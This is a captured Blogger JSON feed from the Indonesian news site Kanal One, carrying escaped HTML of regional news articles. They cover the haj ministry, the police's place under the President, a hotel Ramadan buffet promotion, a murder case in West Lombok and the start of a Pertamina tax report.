src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/w640-h426\/IRFN8561.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPenguatan ekosistem ekonomi haji di daerah menjadi langkah strategis agar manfaat ibadah haji tidak hanya dirasakan saat musim haji, tetapi juga mampu menggerakkan perekonomian masyarakat secara berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain bertemu dengan masyarakat, gus Irfan juga bertemu dengan para alumni pesantren Tebuireng yang tergabung dalam IKAPETE NTB, sekaligus memperkuat sinergi antara pemerintah, pesantren, dan masyarakat dalam meningkatkan kualitas penyelenggaraan haji serta pengembangan ekonomi keumatan di daerah.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: zet\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1427411926552437169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html","title":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s72-w640-h426-c\/IRFN8452.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=5&max-results=6&callback=jQuery3710004644165592205152_1769676459861&_=1769676459865
body_size: 9174
content:
// API callback
jQuery3710004644165592205152_1769676459861({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2103"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-581666084057291376"},"published":{"$t":"2026-01-28T09:59:00.000+08:00"},"updated":{"$t":"2026-01-28T09:59:08.247+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s870\/84069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" border=\"0\" data-original-height=\"653\" data-original-width=\"870\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/w400-h300\/84069.jpg\" title=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Pengurus Wilayah Nahdlatul Ulama (PWNU) Nusa Tenggara Barat, Prof. Masnun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Prof. Masnun, posisi Polri di bawah Presiden merupakan bagian dari sistem ketatanegaraan yang telah diatur secara jelas dalam konstitusi. Ia menilai, pengaturan tersebut penting untuk menjaga stabilitas nasional, efektivitas pemerintahan, serta kesinambungan penegakan hukum di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Posisi Polri yang paling ideal tetep langsung dibawah Presiden, karena itu merupakan desain konstitusional yang telah melalui pertimbangan yang matang,” ujar Prof. Masnun dalam pernyataannya pada Rabu 28 Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa yang terpenting saat ini bukanlah memperdebatkan struktur kelembagaan Polri, melainkan memastikan institusi kepolisian tetap profesional, netral, dan berorientasi pada pelayanan kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Prof. Masnun berharap Polri terus meningkatkan kinerja dan kepercayaan publik dengan mengedepankan pendekatan humanis, penegakan hukum yang adil, serta keberpihakan kepada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003EDukungan tersebut, menurutnya, merupakan bagian dari komitmen Nahdlatul Ulama dalam menjaga keutuhan Negara Kesatuan Republik Indonesia (NKRI) serta mendukung stabilitas sosial dan politik nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Sekali lagi saya mendukung Polri dibawah komando langsung Presiden, \" Tegasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/581666084057291376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html","title":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s72-w400-h300-c\/84069.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4776117171920428355"},"published":{"$t":"2026-01-27T22:01:00.002+08:00"},"updated":{"$t":"2026-01-27T22:01:42.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s600\/sheraton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/w400-h266\/sheraton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sheraton Senggigi Beach Resort mempersembahkan Citarasa Ramadan: Iftar Buffet Ramadan 2026—sebuah undangan untuk sejenak melambat, menjauh dari hiruk pikuk, dan merayakan momen berbuka puasa bersama saat bulan Ramadan dalam suasana hangat di Restoran Kebun Anggrek.\u003Cbr \/\u003E\u003Cbr \/\u003ESelaras dengan brand voice Sheraton sebagai “The World’s Gathering Place”, Sheraton Senggigi Beach Resort menghadirkan Paket Buka Puasa Ramadan lebih dari sekadar pengalaman bersantap.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai ruang untuk berkumpul, berbagi cerita, dan merayakan kebersamaan. Ramadan pun dimaknai bukan hanya sebagai momen menahan lapar dan dahaga, tetapi sebagai waktu untuk menjaga tradisi, mempererat hubungan, dan mensyukuri setiap hidangan yang tersaji saat berbuka.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Citarasa Ramadan, kekayaan kuliner Nusantara dirangkai dalam satu pengalaman bersantap yang tidak hanya memanjakan lidah, tetapi juga bercerita tentang warisan rasa dan tradisi Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EMenghadirkan sentuhan klasik melalui kehangatan Lontong Kari Ayam yang kaya rempah serta Kalio Daging dengan cita rasa yang pastinya akan menggugah selera saat berbuka puasa. Dilengkapi dengan warisan kuliner lokal Lombok, seperti Ayam Taliwang yang berani rasa, gurihnya Sate Pusut, serta kesegaran Plecing Kangkung sebagai pelengkap. Untuk menjaga setiap momen berbuka tetap istimewa, menu dihadirkan secara bergantian setiap hari, memberikan pengalaman rasa yang selalu baru di setiap kunjungan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Citarasa Ramadan adalah sebuah perjalanan pulang. Kami ingin setiap tamu merasakan kehangatan rumah dan kenyamanan tradisi melalui setiap bumbu dan sajian yang kami hadirkan,” kata Rahman Cahyadi, Executive Chef, Sheraton Senggigi Beach Resort.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir dalam konsep semi-outdoor, Restoran Kebun Anggrek menawarkan suasana taman yang asri dengan pemandangan langsung ke laut. Menjadikannya pilihan ideal untuk berbagai momen berbuka puasa; baik bersama keluarga, sahabat, maupun kolega, dalam atmosfer yang tenang, nyaman, dan penuh kehangatan.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk reservasi dan informasi lebih lanjut mengenai program Citarasa Ramadan dapat menghubungi\u003Cbr \/\u003E+62 811-3900-4009 (WhatsApp)\u003Cbr \/\u003Einfo.senggigi@sheraton.com (Email)\u003Cbr \/\u003Ewww.sheratonsenggigi.com (Website)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4776117171920428355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html","title":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s72-w400-h266-c\/sheraton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1389370852879640490"},"published":{"$t":"2026-01-27T21:14:00.001+08:00"},"updated":{"$t":"2026-01-27T21:14:28.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s720\/83245.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" border=\"0\" data-original-height=\"374\" data-original-width=\"720\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/w400-h208\/83245.jpg\" title=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolda NTB ungkap kasus pembunuhan di Desa Sekotong, Lombok Barat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Polda Nusa Tenggara Barat (NTB) mengungkap kasus pembunuhan sadis terhadap seorang perempuan yang ditemukan tewas dalam kondisi terbakar di Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat, Minggu (25\/1\/2026). Terduga pelaku diketahui merupakan anak kandung korban.\u003Cbr \/\u003E\u003Cbr \/\u003EKorban, Yeni Rudi Astuti, tewas di tangan anaknya sendiri berinisial BP. Pelaku menjerat leher korban menggunakan tali saat korban tertidur, lalu membakar jasadnya untuk menghilangkan jejak.\u003Cbr \/\u003E\u003Cbr \/\u003EDirektur Reserse Kriminal Umum Polda NTB Kombes Pol Arisandi menjelaskan, pembunuhan terjadi sekitar pukul 02.00 WITA di kamar tidur korban. Setelah memastikan korban tewas, pelaku membungkus tubuh korban dengan sprei dan mencabut memori CCTV di rumah.\u003Cbr \/\u003E\u003Cbr \/\u003EMotif pembunuhan dipicu rasa sakit hati. Pelaku meminta uang Rp39 juta untuk membayar utang, namun permintaannya ditolak korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Karena tidak diberi uang, pelaku menjerat leher korban saat tidur,” ujar Arisandi dalam konferensi pers, Selasa (27\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPada pagi hari sekitar pukul 08.00 WITA, pelaku membawa jasad korban menggunakan mobil minibus putih. Di perjalanan, pelaku sempat membeli BBM di sekitar pertigaan Lembar sebelum membawa korban ke lokasi sepi dan membakarnya. Pelaku menunggu sekitar satu jam hingga tubuh korban hangus, lalu meninggalkan lokasi.\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan polisi mengarah pada kendaraan yang dilihat saksi di sekitar TKP. Dari rekaman CCTV, polisi melacak kendaraan tersebut dan mengamankan BP di rumahnya. Dari hasil penggeledahan mobil, ditemukan bercak darah di bagasi. Pelaku pun mengakui seluruh perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKaur Dokpol RS Bhayangkara Mataram AKP I Nyoman Madiasa menyebutkan, jenazah korban mengalami karbonisasi grade 4 sehingga sulit dikenali. Identifikasi dilakukan melalui barang yang melekat di tubuh korban. Pemeriksaan juga menemukan patah tulang paha kiri serta tanda kekerasan tumpul di kepala.\u003Cbr \/\u003E\u003Cbr \/\u003EPolisi menyita sejumlah barang bukti, di antaranya mobil pelaku, pakaian, rekaman CCTV, swab darah, tiga unit ponsel, serta barang lainnya untuk kepentingan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini pelaku ditahan di Polda NTB dan dijerat Pasal 459 KUHP juncto Pasal 458 ayat (2) KUHP tentang pembunuhan berencana terhadap orang tua, dengan ancaman pidana mati, penjara seumur hidup, atau maksimal 20 tahun penjara.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini sebelumnya menggegerkan warga setelah jasad korban ditemukan hangus terbakar di dekat tumpukan sampah di Sekotong Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1389370852879640490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html","title":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s72-w400-h208-c\/83245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8201746911790738586"},"published":{"$t":"2026-01-27T18:13:00.000+08:00"},"updated":{"$t":"2026-01-27T18:13:17.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s1280\/82902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/w400-h266\/82902.jpg\" title=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, JAWA TIMUR\u003C\/b\u003E - Pertamina Patra 